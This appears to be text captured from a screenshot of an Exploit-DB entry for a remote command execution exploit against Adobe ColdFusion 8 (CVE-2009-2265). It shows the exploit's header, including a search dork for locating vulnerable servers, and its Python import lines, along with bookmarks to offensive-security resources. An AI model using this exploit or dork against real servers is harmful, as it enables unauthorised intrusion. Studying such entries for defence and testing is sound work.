 https://www.exploit-db.com/exploits/50057
2
19
CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Online - Reverse Shell ... hfiref0x/UACME: Defe...
EXPLOIT
DATABASE
Adobe ColdFusion 8 - Remote Command Execution (RCE)
EDB-ID: CVE: Author: Type: Platform: Date:
50057 2009-2265 PERGYZ WEBAPPS CFM 2021-06-24
EDB Verified: Exploit: / {} Vulnerable App:
# Exploit Title: Adobe ColdFusion 8 - Remote Command Execution (RCE)
# Google Dork: intext:"adobe coldfusion 8"
# Date: 24/06/2021
# Exploit Author: Pergyz
# Vendor Homepage: https://www.adobe.com/sea/products/coldfusion-family.html
# Version: 8
# Tested on: Microsoft Windows Server 2008 R2 Standard
# CVE : CVE-2009-2265
#!/usr/bin/python3
from multiprocessing import Process
import io
import mimetypes
import os
import urllib.request
import uuid